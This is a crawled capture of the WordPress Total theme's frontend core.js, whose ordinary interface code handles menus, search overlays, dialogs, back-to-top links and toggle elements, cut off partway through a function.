

--- FILE ---
content_type: application/x-javascript
request_url: https://val.gr/wp-content/themes/Total/assets/js/frontend/core.js?ver=5.17
body_size: 19113
content:
/* jshint esversion: 6 */
var wpex = {};

( function( l10n ) {

	'use strict';

	wpex = {

		/**
		 * Main init function.
		 */
		init: function() {
			this.config();
			this.replaceNoJsClass();
			this.bindEvents();
		},

		/**
		 * Define vars for caching.
		 */
		config: function() {
			this.config = {
				localScrollSections: []
			};
		},

		/**
		 * Replaces the "wpex-no-js" body class with "wpex-js".
		 */
		replaceNoJsClass: function() {
			let bodyClass = document.body.className;
			bodyClass = bodyClass.replace(/wpex-no-js/, 'wpex-js');
			document.body.className = bodyClass;
		},

		/**
		 * Bind Events.
		 */
		bindEvents: function() {
			const self = this;

			self.setScrollBarWidth();

			/*** Fires as soon as the document is loaded ***/
			self.domReady( () => {
				document.body.classList.add( 'wpex-docready' );

				if ( self.retinaCheck() ) {
					document.body.classList.add( 'wpex-is-retina' );
				}

				if ( self.mobileCheck() ) {
					document.body.classList.add( 'wpex-is-mobile-device' );
				}

				self.localScrollSections();
				self.megaMenuAddClasses();
				self.dropdownMenuOnclick();
				self.dropdownMenuTouch();
				self.inlineHeaderLogo();
				self.menuSearch();
				self.skipToContent();
				self.backTopLink();
				self.backTopButton();
				self.goBackButton();
				self.smoothCommentScroll();
				self.dialogs();
				self.toggleElements();
				self.localScrollLinks();
				self.customSelects();
				self.hoverStyles();
				self.overlaysMobileSupport();
				self.accessibility();
				self.wpbakery();
			} );

			/*** Fires once the window has been loaded ***/
			window.addEventListener( 'load', () => {
				document.body.classList.add( 'wpex-window-loaded' );

				// Main.
				self.megaMenusWidth();
				self.megaMenusTop();
				self.stickyTopBar();
				self.headerOverlayOffset(); // Add before sticky header ( important ).
				self.equalHeights();
				self.localScrollHighlight();

				// Sticky functions.
				self.stickyHeaderMenu(); // must go before stickyHeader to prevent issues with dyn-styles
				self.stickyHeader();
				self.stickyElements();

				// Run methods after sticky header.
				self.footerReveal(); // Footer Reveal => Must run before fixed footer!!!
				self.fixedFooter(); // Fixed Footer => Must run after footerReveal!!!

				// Scroll to hash (must be last).
				if ( l10n.scrollToHash ) {
					window.setTimeout( function() {
						self.scrollToHash( self );
					}, parseInt( l10n.scrollToHashTimeout ) );
				}
			} );

			/*** Fires on window resize ***/
			window.addEventListener( 'resize', () => {
				self.setScrollBarWidth();
			} );
		},

		/**
		 * Set scrollbar width variable to fix issues with 100vw
		 */
		setScrollBarWidth: function() {
			const self = this;
			const elements = document.querySelectorAll( '.wpex-vc-full-width-row:not(.wpex-vc-full-width-row--centered)' );
			if ( ! elements ) {
				return;
			}
			const scrollbarWidth = self.getScrollBarWidth();
			elements.forEach( ( element ) => {
				element.style.setProperty('--scrollbar-width', `${scrollbarWidth}px`);
			} );
		},

		/**
		 * Onclick dropdown menu.
		 */
		dropdownMenuOnclick: function() {

			/*
			// @todo should we implement this?
			document.querySelectorAll( '.wpex-dropdown-menu--onclick .menu-item-has-children > a' ).forEach( function( element ) {
				if ( element.closest( '.megamenu__inner-ul' ) ) {
					return;
				}
				element.setAttribute( 'aria-expanded', 'false' );
				if ( l10n.dropdownMenuAriaLabel ) {
					var ariaLabel = l10n.dropdownMenuAriaLabel;
					element.setAttribute( 'aria-label', ariaLabel.replace( '%s', element.textContent.trim() ) );
				}
			} );*/

			document.addEventListener( 'click', ( event ) => {
				const target = event.target;

				if ( ! target.closest( '.wpex-dropdown-menu--onclick .menu-item-has-children > a' ) ) {
					document.querySelectorAll( '.wpex-dropdown-menu--onclick .menu-item-has-children' ).forEach( ( element ) => {
						element.classList.remove( 'wpex-active' );
						//element.querySelector( 'a' ).setAttribute( 'aria-expanded', 'false' );
					} );
					return;
				}

				document.querySelectorAll( '.wpex-dropdown-menu--onclick .menu-item-has-children' ).forEach( ( element ) => {
					if ( ! element.contains( target ) ) {
						element.classList.remove( 'wpex-active' );
						//element.querySelector( 'a' ).setAttribute( 'aria-expanded', 'false' );
					}
				} );

				const li = target.closest( '.menu-item-has-children' );
				const a = target.closest( 'a' );

				if ( li.classList.contains( 'wpex-active' ) ) {
					li.classList.remove( 'wpex-active' );
					//a.setAttribute( 'aria-expanded', 'false' );
					if ( '#' === a.getAttribute( 'href' ) ) {
						event.preventDefault();
					}
				} else {
					li.classList.add( 'wpex-active' );
					//a.setAttribute( 'aria-expanded', 'true' );
					event.preventDefault();
				}

			} );

			document.addEventListener( 'keydown', ( event ) => {
				const target = event.target.closest( '.wpex-dropdown-menu--onclick .menu-item-has-children.wpex-active' );
				if ( 'Escape' !== event.key || ! target ) {
					return;
				}
				target.classList.remove( 'wpex-active' );
				//target.querySelector( 'a' ).setAttribute( 'aria-expanded', 'false' );
			} );

			document.querySelectorAll( '.wpex-dropdown-menu--onclick .sub-menu' ).forEach( ( dropdown ) => {
				dropdown.addEventListener( 'keydown', ( event ) => {
					if ( 'Escape' === event.key ) {
						const closestParent = event.target.closest( '.menu-item-has-children.wpex-active' );
						if ( closestParent ) {
							closestParent.classList.remove( 'wpex-active' );
							const closestParentA = closestParent.querySelector( 'a' );
							//closestParentA.setAttribute( 'aria-expanded', 'false' );
							closestParentA.focus();
							event.stopPropagation();
						}
					}
				} );
			} );
		},

		/*
		 * Dropdown menu touch support.
		 */
		dropdownMenuTouch: function() {
			const self = this;
			let dragging = false;

			document.querySelectorAll( '.wpex-dropdown-menu--onhover .menu-item-has-children > a' ).forEach( ( element ) => {
				element.addEventListener( 'touchend', ( event ) => {
					if ( dragging ) {
						// hide dropdowns here?
						return;
					}

					const parent = element.closest( '.menu-item-has-children' );

					if ( parent.classList.contains( 'wpex-touched' ) ) {
						return; // already open allow clicking.
					}

					event.preventDefault();

					parent.classList.add( 'wpex-touched' );
				} );

				element.addEventListener( 'touchmove', ( event ) => {
					dragging = true;
				}, { passive: true } );

				element.addEventListener( 'touchstart', ( event ) => {
					dragging = false;
				}, { passive: true } );
			} );

			const clickingOutside = ( event ) => {
				const target = event.target;
				// not this code will only run if menus are open so it's efficient.
				document.querySelectorAll( '.menu-item-has-children.wpex-touched' ).forEach( ( element ) => {
					if ( element.contains( target ) ) {
						return;
					}
					element.classList.remove( 'wpex-touched' );
				} );
			};

			document.addEventListener( 'touchstart', clickingOutside, { passive: true } );
			document.addEventListener( 'touchmove', clickingOutside, { passive: true } );
		},

		/**
		 * Add "megamenu__inner-ul" classname to megamenu inner UL elements.
		 */
		megaMenuAddClasses: function() {
			document.querySelectorAll( '.main-navigation-ul .megamenu > .sub-menu' ).forEach( ( element ) => {
				element.querySelectorAll( '.sub-menu' ).forEach( ( element ) => {
					element.classList.add( 'megamenu__inner-ul' );
				} );
			} );
		},

		/**
		 * MegaMenus Width.
		 *
		 * @todo Instead of listening on resize perhaps we should run when resize ends.
		 *       since usually dropdowns won't be open while resizing.
		 */
		megaMenusWidth: function() {
			const self = this;

			const init = () => {
				const navWrap = document.querySelector( '#site-navigation-wrap.wpex-stretch-megamenus' );
				let navLeft;
				let headerInnerLeft;

				if ( ! self.isVisible( navWrap ) ) {
					return;
				}

				const megaMenus = navWrap.querySelectorAll( '.megamenu:not(.no-stretch) > ul' );

				if ( ! megaMenus.length ) {
					return;
				}

				const headerInner = document.querySelector( '#site-header-inner.container' );

				if ( ! headerInner ) {
					return;
				}

				const addNegativeMargin = navWrap.classList.contains( 'navbar-style-one' );
				const headerInnerWidth = headerInner.getBoundingClientRect().width;
				if ( addNegativeMargin ) {
					headerInnerLeft = parseInt( headerInner.getBoundingClientRect().left );
					navLeft = navWrap.getBoundingClientRect().left;
				}

				megaMenus.forEach( ( element ) => {
					element.style.width = headerInnerWidth + 'px';
					if ( addNegativeMargin ) {
						element.style.marginLeft = -(navLeft-headerInnerLeft) + 'px';
					}
				} );
			};

			// Add events.
			init();
			window.addEventListener( 'resize', init );
		},

		/**
		 * MegaMenus Top Position.
		 */
		megaMenusTop: function() {
			const self = this;
			const header = document.querySelector( '#site-header.header-one' );

			if ( ! header ) {
				return;
			}

			const navWrap = header.querySelector( '#site-navigation-wrap.wpex-stretch-megamenus:not(.wpex-flush-dropdowns)' );

			if ( ! this.isVisible( navWrap ) ) {
				return;
			}

			const megaMenus = navWrap.querySelectorAll( '.megamenu > ul');

			if ( ! megaMenus ) {
				return;
			}

			const setTop = () => {
				if ( ! self.isVisible( navWrap ) ) {
					return;
				}
				const navHeight = navWrap.getBoundingClientRect().height;
				const topVal = ( ( header.getBoundingClientRect().height - navHeight ) / 2 ) + navHeight;
				megaMenus.forEach( ( element ) => {
					element.style.top = topVal + 'px';
				} );
			};

			// Add events.
			setTop();
			window.addEventListener( 'scroll', setTop, { passive: true } );
			window.addEventListener( 'resize', setTop );
			navWrap.querySelectorAll( '.megamenu > a' ).forEach( ( element ) => {
				element.addEventListener( 'mouseenter', setTop, false );
			} );
		},

		/**
		 * Parses Megamenu HTML for mobile.
		 */
		megaMenusMobile: function( menu ) {
			if ( ! menu ) {
				return;
			}

			const megaMenusWithoutHeadings = menu.classList.contains( 'sidr-class-dropdown-menu' ) ? '.sidr-class-megamenu.sidr-class-hide-headings' : '.megamenu.hide-headings';

			// Loop through mega menus with the hide-headings class to remove top level child ul elements.
			menu.querySelectorAll( megaMenusWithoutHeadings ).forEach( ( megamenu ) => {

				if ( megamenu.classList.contains( 'show-headings-mobile' ) || megamenu.classList.contains( 'sidr-class-show-headings-mobile' ) ) {
					return;
				}

				// Loop through top level megamenu li elements (aka columns).
				megamenu.querySelectorAll( ':scope > ul > li' ).forEach( ( headingLi ) => {

					// Remove the heading link.
					const headingA = headingLi.querySelector( 'a' );
					if ( headingA ) {
						headingA.parentNode.removeChild( headingA );
					}

					// Remove ul wrapper around direct heading li elements.
					const headingUL = headingLi.querySelector( 'ul' );
					if ( headingUL ) {
						headingUL.outerHTML = headingUL.innerHTML;
					}

					// Remove classes.
					headingLi.classList.remove( 'sidr-class-menu-item-has-children' );
					headingLi.classList.remove( 'menu-item-has-children' );
				} );

			} );
		},

		/**
		 * Header Search.
		 */
		menuSearch: function() {
			const searchWrap = document.querySelector( '.header-searchform-wrap' );

			if ( ! searchWrap ) {
				return;
			}

			const searchInput = searchWrap.querySelector( 'input[type="search"]' );

			if ( ! searchInput ) {
				return;
			}

			if ( searchWrap ) {
				if ( searchWrap.dataset.placeholder ) {
					searchInput.setAttribute( 'placeholder', searchWrap.dataset.placeholder );
				}
				if ( searchWrap.dataset.disableAutocomplete ) {
					searchInput.setAttribute( 'autocomplete', 'off' );
				}
			}

			this.menuSearchDropdown();
			this.menuSearchOverlay();
			this.menuSearchHeaderReplace();
		},

		/**
		 * Dropdown search.
		 */
		menuSearchDropdown: function() {
			const self = this;
			const searchDropdownForm = document.querySelector( '#searchform-dropdown' );

			if ( ! searchDropdownForm ) {
				return;
			}

			let isOpen = false;
			let onCloseFocus = false;
			let toggleBtn = null;
			const searchInput = searchDropdownForm.querySelector( 'input[type="search"]' );
			const targets = 'a.search-dropdown-toggle, a.mobile-menu-search, .wpex-header-search-icon button';

			const show = () => {
				document.body.classList.add( 'header-search-is-open' );
				searchDropdownForm.classList.add( 'show' );
				searchDropdownForm.classList.remove( 'wpex-invisible', 'wpex-opacity-0' );
				document.querySelectorAll( targets ).forEach( ( element ) => {
					element.setAttribute( 'aria-expanded', 'true' );
					var elementLi = element.closest( 'li' );
					if ( elementLi ) {
						elementLi.classList.add( 'active' );
					}
				} );

				searchInput.value = '';

				if ( 'function' === typeof jQuery ) {
					jQuery( document ).trigger( 'show.wpex.menuSearch' );
				}

				const focus = ( event ) => {
					self.focusOnElement( searchDropdownForm, searchInput );
					searchDropdownForm.removeEventListener( 'transitionend', focus ); // remove event as it keeps triggering.
				};

				// Focus on the search when opening after transition is complete to prevent issues.
				searchDropdownForm.addEventListener( 'transitionend', focus );

				isOpen = true;
				onCloseFocus = false;
			};

			const hide = () => {
				document.body.classList.remove( 'header-search-is-open' );
				searchDropdownForm.classList.remove( 'show' );
				searchDropdownForm.classList.add( 'wpex-invisible', 'wpex-opacity-0' );
				document.querySelectorAll( targets ).forEach( ( element ) => {
					element.setAttribute( 'aria-expanded', 'false' );
					var elementLi = element.closest( 'li' );
					if ( elementLi ) {
						elementLi.classList.remove( 'active' );
					}
				} );
				if ( toggleBtn && onCloseFocus ) {
					toggleBtn.focus();
				}
				isOpen = false;
			};

			const onDocClick = ( event ) => {
				toggleBtn = event.target.closest( targets );
				if ( ! toggleBtn ) {
					if ( ! event.target.closest( '#searchform-dropdown' ) && isOpen ) {
						hide();
					}
					return;
				}
				event.preventDefault();
				if ( isOpen ) {
					hide();
				} else {
					show();
				}
			};

			const onKeyDown = ( event ) => {
				const key = event.key;
				if ( 'Escape' === key && isOpen ) {
					onCloseFocus = true;
					hide();
				}
			};

			// Add events.
			document.addEventListener( 'click', onDocClick );
			searchDropdownForm.addEventListener( 'keydown', onKeyDown );
		},

		/**
		 * Overlay search.
		 */
		menuSearchOverlay: function() {
			const self = this;
			const searchOverlay = document.querySelector( '#wpex-searchform-overlay' );

			if ( ! searchOverlay ) {
				return;
			}

			let isOpen = false;
			let toggleBtn = null;
			let onCloseFocus = false;
			const searchInput = searchOverlay.querySelector( 'input[type="search"]' );
			const targets = 'a.search-overlay-toggle, a.mobile-menu-search, li.search-overlay-toggle > a, .wpex-header-search-icon button';

			const setFocus = () => {
				const focus = ( event ) => {
					self.focusOnElement( searchOverlay, searchInput );
					searchOverlay.removeEventListener( 'transitionend', focus ); // remove event as it keeps triggering.
				};

				// Focus on the search when opening after transition is complete to prevent issues.
				searchOverlay.addEventListener( 'transitionend', focus );
			};

			const returnFocus = () => {
				if ( toggleBtn && onCloseFocus ) {
					toggleBtn.focus();
				}
			};

			const show = () => {
				isOpen = true;
				onCloseFocus = false;
				document.body.classList.add( 'header-search-is-open' );
				searchOverlay.classList.add( 'active' );
				self.htmlNoScroll( 'add' );

				document.querySelectorAll( targets ).forEach( ( element ) => {
					element.setAttribute( 'aria-expanded', 'true' );
					const elementLi = element.closest( 'li' );
					if ( elementLi ) {
						elementLi.classList.add( 'active' );
					}
				} );

				searchInput.value = ''; // reset value on re-open.

				if ( 'function' === typeof jQuery ) {
					jQuery( document ).trigger( 'show.wpex.menuSearch' );
				}

				setFocus();
			};

			const hide = ( event ) => {
				isOpen = false;
				document.body.classList.remove( 'header-search-is-open' );
				searchOverlay.classList.remove( 'active' );
				document.querySelectorAll( targets ).forEach( ( element ) => {
					element.setAttribute( 'aria-expanded', 'false' );
					const elementLi = element.closest( 'li' );
					if ( elementLi ) {
						elementLi.classList.remove( 'active' );
					}
				} );
				returnFocus();
				// after animation has finished.
				setTimeout( () => {
					self.htmlNoScroll( 'remove' );
				}, self.getElTransitionDuration( searchOverlay ) );
			};

			const onDocClick = ( event ) => {
				const target = event.target.closest( targets );
				if ( ! target ) {
					if ( isOpen && event.target.closest( '#wpex-searchform-overlay .wpex-close' ) ) {
						hide();
					}
					return;
				}
				toggleBtn = target; // store toggle button for future focus.
				event.preventDefault();
				if ( isOpen ) {
					hide();
				} else {
					show();
				}
			};

			const onKeyDown = ( event ) => {
				const key = event.key;
				if ( 'Escape' === key && isOpen ) {
					onCloseFocus = true;
					return hide();
				} else if ( event.target.closest( '#wpex-searchform-overlay .wpex-close' ) && ( 'Space' === key || 'Enter' === key ) ) {
					onCloseFocus = true;
				}
			};

			// Add events.
			document.addEventListener( 'click', onDocClick );
			document.addEventListener( 'keydown', onKeyDown );
		},

		/**
		 * Header Replace Search.
		 */
		menuSearchHeaderReplace: function() {
			const self = this;
			const headerReplace = document.querySelector( '#searchform-header-replace' );

			if ( ! headerReplace ) {
				return;
			}

			let isOpen = false;
			let onCloseFocus = false;
			let toggleBtn = null;
			const headerInner = document.querySelector( '#site-header-inner' );
			const slideDown = headerReplace.classList.contains( '-wpex-translate-y-50' );
			const searchInput = headerReplace.querySelector( 'input[type="search"]' );
			const targets = 'a.search-header-replace-toggle, a.mobile-menu-search, .wpex-header-search-icon button';

			const show = () => {
				document.body.classList.add( 'header-search-is-open' );
				headerReplace.classList.add( 'show' );
				headerReplace.classList.remove( 'wpex-invisible', 'wpex-opacity-0' );
				if ( headerInner ) {
					headerInner.classList.add( 'wpex-overflow-hidden' );
				//	headerInner.classList.add( 'wpex-invisible' ); // will break Poppy demo, don't do this - would require extra option.
				}
				if ( slideDown ) {
					headerReplace.classList.remove( '-wpex-translate-y-50' );
				}
				document.querySelectorAll( targets ).forEach( ( element ) => {
					element.setAttribute( 'aria-expanded', 'true' );
					const elementLi = element.closest( 'li' );
					if ( elementLi ) {
						elementLi.classList.add( 'active' );
					}
				} );

				searchInput.value = '';

				if ( 'function' === typeof jQuery ) {
					jQuery( document ).trigger( 'show.wpex.menuSearch' );
				}

				const focus = ( event ) => {
					self.focusOnElement( headerReplace, searchInput );
					headerReplace.removeEventListener( 'transitionend', focus ); // remove event as it keeps triggering.
				};

				// Focus on the search when opening after transition is complete to prevent issues.
				headerReplace.addEventListener( 'transitionend', focus );

				isOpen = true;
				onCloseFocus = false;
			};

			const hide = () => {
				document.body.classList.remove( 'header-search-is-open' );
				headerReplace.classList.remove( 'show' );
				headerReplace.classList.add( 'wpex-invisible', 'wpex-opacity-0' );
				if ( headerInner ) {
					headerInner.classList.remove( 'wpex-overflow-hidden' );
				//	headerInner.classList.remove( 'wpex-invisible' );
				}
				if ( slideDown ) {
					headerReplace.classList.add( '-wpex-translate-y-50' );
				}

				document.querySelectorAll( targets ).forEach( ( element ) => {
					element.setAttribute( 'aria-expanded', 'false' );
					const elementLi = element.closest( 'li' );
					if ( elementLi ) {
						elementLi.classList.remove( 'active' );
					}
				} );
				if ( toggleBtn && onCloseFocus ) {
					toggleBtn.focus();
				}
				isOpen = false;
			};

			const onDocClick = ( event ) => {
				const target = event.target.closest( targets );
				if ( ! target ) {
					if ( ! event.target.closest( '#searchform-header-replace .searchform' ) && isOpen ) {
						hide();
					}
					return;
				}
				toggleBtn = target;
				event.preventDefault();
				if ( isOpen ) {
					hide();
				} else {
					show();
				}
			};

			const onKeyDown = ( event ) => {
				if ( ! isOpen ) {
					return;
				}
				const key = event.key;
				if ( 'Escape' === key ) {
					onCloseFocus = true;
					hide();
				} else if ( event.target.closest( '#searchform-header-replace-close' ) && ( 'Space' === key || 'Enter' === key ) ) {
					onCloseFocus = true;
				}
			};

			// Add events.
			document.addEventListener( 'click', onDocClick );
			headerReplace.addEventListener( 'keydown', onKeyDown );
		},

		/**
		 * Automatically add padding to row to offset header.
		 */
		headerOverlayOffset: function() {
			const header = document.querySelector( '#site-header' );

			if ( ! header || ! header.classList.contains( 'overlay-header' ) || header.classList.contains( 'header-fixed-height' ) ) {
				return;
			}

			const setHeight = () => {
				const headerHeight = header.getBoundingClientRect().height;
				document.querySelectorAll( '.overlay-header-offset-div' ).forEach( ( el ) => {
					el.style.height = headerHeight + 'px';
				} );
			};

			// Add events.
			setHeight();
			window.addEventListener( 'resize', setHeight );
		},

		/**
		 * Header 5 - Inline Logo.
		 *
		 * @todo move to it's own file.
		 */
		inlineHeaderLogo: function() {
			const self = this;
			const header = document.querySelector( '#site-header' );

			if ( ! header || ! header.classList.contains( 'header-five' ) ) {
				return;
			}

			const logo = document.querySelector( '#site-header.header-five #site-header-inner > .header-five-logo' );
			const nav = document.querySelector( '#site-header.header-five .navbar-style-five' );
			let menuLogoLi = null;

			if ( ! logo || ! nav ) {
				return;
			}

			const getLogoBeforeEl = () => {
				const navLiElements = document.querySelectorAll( '.navbar-style-five .main-navigation-ul > li' );
				let navLiElementsVisible = [];

				for ( let i=0; i < navLiElements.length; i++ ) {
					if ( self.isVisible( navLiElements[i] ) ) {
						navLiElementsVisible.push( navLiElements[i] );
					}
				}

				const navLiCount = navLiElementsVisible.length;
				const insertLogoAfterIndex = Math.round( navLiCount / 2 ) - parseInt( l10n.headerFiveSplitOffset );

				return navLiElementsVisible[insertLogoAfterIndex];
			};

			// Insert Logo into Menu.
			const insertLogo = () => {
				const insertLogoBeforeEl = getLogoBeforeEl();
				if ( ! insertLogoBeforeEl ) {
					return;
				}
				if ( self.viewportWidth() > l10n.mobileMenuBreakpoint ) {
					if ( ! menuLogoLi ) {
						menuLogoLi = document.createElement( 'li' );
						menuLogoLi.className = 'menu-item-logo wpex-px-40';
					}
					menuLogoLi.appendChild( logo );
					insertLogoBeforeEl.parentNode.insertBefore( menuLogoLi, insertLogoBeforeEl.nextSibling );
					logo.classList.add( 'display' );
				}
			};

			const onResize = () => {
				const inlineLogo = document.querySelector( '.menu-item-logo .header-five-logo' );
				if ( self.viewportWidth() <= l10n.mobileMenuBreakpoint ) {
					if ( inlineLogo ) {
						const headerInner = document.querySelector( '#site-header-inner' );
						if ( headerInner ) {
							headerInner.insertBefore( inlineLogo, headerInner.firstChild );
						}
						if ( menuLogoLi ) {
							menuLogoLi.parentNode.removeChild( menuLogoLi );
						}
					}
				} else if ( ! inlineLogo ) {
					insertLogo(); // Insert logo to menu.
				}
			};

			// Add Events.
			insertLogo();
			window.addEventListener( 'resize', onResize );
		},

		/**
		 * Handles the skip to content link.
		 */
		skipToContent: function() {
			const self = this;

			const onDocClick = ( event ) => {
				if ( ! event.target.classList.contains( 'skip-to-content' ) ) {
					return;
				}
				const target = document.querySelector( event.target.getAttribute( 'href' ) );
				if ( target ) {
					target.setAttribute( 'tabIndex', '-1' );
					self.scrollTo( target );
				}
				event.preventDefault();
				event.stopPropagation();
			};

			document.addEventListener( 'click', onDocClick );
		},

		/**
		 * Back to top link.
		 */
		backTopLink: function() {
			const self = this;

			const onDocClick = ( event ) => {
				let target = event.target;

				if ( ! target.closest( 'a#site-scroll-top, a.wpex-scroll-top, .wpex-scroll-top a' ) ) {
					return;
				}

				const mainLink = target.closest( '#site-scroll-top' );

				if ( mainLink ) {
					target = mainLink;
				}

				if ( 0 !== window.scrollY ) {
					const topSpan = document.querySelector( '[data-ls_id="#site_top"]' );
					if ( topSpan ) {
						topSpan.focus( {
							preventScroll: true,
							focusVisible: false
						} );
					}
					const speed = parseInt( target.dataset.scrollSpeed || parseInt( l10n.localScrollSpeed ) );
					const easing = self.getEasing( target.dataset.scrollEasing );
					if ( easing && 'function' === typeof jQuery ) {
						jQuery( 'html, body' ).stop( true, true ).animate( {
							scrollTop: 0
						}, speed, easing );
					} else {
						window.scrollTo( {
							top: 0,
							behavior: self.getScrollToBehavior()
						} );
					}
				}

				event.preventDefault();
				event.stopPropagation();
			};

			// Add events.
			document.addEventListener( 'click', onDocClick );
		},

		/**
		 * Back to top link.
		 */
		backTopButton: function() {
			const self = this;
			const backTopButton = document.querySelector( '#site-scroll-top' );

			if ( ! backTopButton ) {
				return;
			}

			const offset = parseInt( backTopButton.dataset.scrollOffset || 100 );

			if ( 0 === offset ) {
				return;
			}

			const showHide = ( event ) => {
				if ( window.pageYOffset > offset ) {
					backTopButton.classList.add( 'show');
					backTopButton.classList.remove( 'wpex-invisible', 'wpex-opacity-0' );
				} else {
					backTopButton.classList.remove( 'show' );
					backTopButton.classList.add( 'wpex-invisible', 'wpex-opacity-0' );
				}
			};

			// Add events.
			window.addEventListener( 'scroll', showHide, { passive: true } );
		},

		/**
		 * Go back button.
		 */
		goBackButton: function() {
			document.addEventListener( 'click', ( event ) => {
				if ( event.target.closest( '.wpex-go-back' ) ) {
					event.preventDefault();
					history.back();
				}
			} );
		},

		/**
		 * Smooth Comment Scroll.
		 */
		smoothCommentScroll: function() {
			const self = this;

			const onDocClick = ( event ) => {
				if ( ! event.target.closest( '.comments-link' ) ) {
					return;
				}
				const target = document.querySelector( '#comments' );
				if ( ! target ) {
					return;
				}
				self.scrollTo( target, -20 );
				event.preventDefault();
				event.stopPropagation();
			};

			// Add events.
			document.addEventListener( 'click', onDocClick );
		},

		/**
		 * Dialogs.
		 */
		dialogs: function() {
			const self = this;

			const dialogOnClick = ( event ) => {
				const target = event.target;
				if ( ! target.closest( '.wpex-modal__inner' ) ) {
					const dialog = target.closest( 'dialog' );
					if ( dialog ) {
						closeDialog( dialog );
					}
				}
			};

			const openDialog = ( modalId ) => {
				if ( ! modalId ) {
					return;
				}

				const dialog = document.querySelector( `#${modalId.replace('#', '')}` );

				if ( ! dialog ) {
					return;
				}

				if ( dialog.classList.contains( 'wpex-modal' ) ) {
					dialog.showModal();
					const inner = dialog.querySelector( '.wpex-modal__inner' );
					if ( inner ) {
						dialog.addEventListener( 'click', dialogOnClick );
					}
					document.body.classList.add( 'modal-is-open' );
					if ( ! document.body.classList.contains( 'vc_editor' ) ) {
						self.htmlNoScroll( 'add' );
					}
				} else {
					dialog.show();
				}
			};

			const closeDialog = ( dialog ) => {
				if ( dialog.classList.contains( 'wpex-modal' ) ) {
					dialog.removeEventListener( 'click', dialogOnClick );
				}
				dialog.close();
			};

			const onDocClick = ( event ) => {
				const openButton = event.target.closest( '.wpex-open-modal,.wpex-open-dialog' );
				const closeButton = event.target.closest( '.wpex-close-modal' );

				if ( ! openButton && ! closeButton ) {
					return;
				}

				event.preventDefault();

				if ( openButton ) {
					const dialog = openButton.getAttribute( 'aria-controls' );
					if ( dialog ) {
						return openDialog( dialog );
					}
				}

				if ( closeButton ) {
					const dialog = event.target.closest( 'dialog' );
					if ( dialog ) {
						return closeDialog( dialog );
					}
				}
			};

			const onModalClose = ( event ) => {
				document.body.classList.remove( 'modal-is-open' );
				self.htmlNoScroll( 'remove' );
			};

			const addOnCloseEvents = () => {
				document.querySelectorAll( '.wpex-modal' ).forEach( dialog => {
					dialog.addEventListener( 'close', onModalClose );
				} );
			};

			// Register event listeners.
			addOnCloseEvents(); // note: dialog close event does not bubble.
			document.addEventListener( 'click', onDocClick );
			window.addEventListener( 'totaltheme_loadmore_posts', addOnCloseEvents );
			window.addEventListener( 'vcexAfterAjaxSuccess', addOnCloseEvents );
		},

		/**
		 * Toggle Elements.
		 */
		toggleElements: function() {
			const self = this;
		//	const hasToggleElements = document.querySelector( '.wpex-toggle-element' );

			const getTargetElement = ( trigger ) => {
				const target = trigger.getAttribute( 'aria-controls' );
				if ( target ) {
					return document.querySelector( `#${target.replace('#', '')}` );
				}
			};

			const enableTrigger = ( trigger ) => {
				trigger.setAttribute( 'aria-expanded', 'true' );
				if ( trigger.classList.contains( 'vcex-button' ) || trigger.classList.contains( 'theme-button' ) ) {
					trigger.classList.add( 'active' );
				}
				const closeText = trigger.getAttribute( 'data-close-text' );
				const openText = trigger.getAttribute( 'data-open-text' );
				const textEl = trigger.querySelector( '.theme-button-text' ) || trigger;
				if ( openText && closeText && textEl ) {
					textEl.textContent = closeText;
				}
			};

			const disableTrigger = ( trigger ) => {
				trigger.setAttribute( 'aria-expanded', 'false' );
				if ( trigger.classList.contains( 'vcex-button' ) || trigger.classList.contains( 'theme-button' ) ) {
					trigger.classList.remove( 'active' );
				}
				const closeText = trigger.getAttribute( 'data-close-text' );
				const openText = trigger.getAttribute( 'data-open-text' );
				const textEl = trigger.querySelector( '.theme-button-text' ) || trigger;
				if ( openText && closeText && textEl ) {
					textEl.textContent = openText;
				}
			};

			const showToggleEl = ( toggleEl, container ) => {
				container = container || document;
				const toggleElId = toggleEl.getAttribute( 'id' );
				if ( ! toggleElId ) {
					return;
				}

				toggleEl.classList.add( 'wpex-toggle-element--visible' );

				const elParent = toggleEl.parentNode;

				// Fix issues with toggle elements inside toggle elements (@see vcex_icon_box).
				if ( elParent.classList.contains( 'wpex-toggle-element' ) ) {
					elParent.classList.add( 'wpex-toggle-element--visible' );
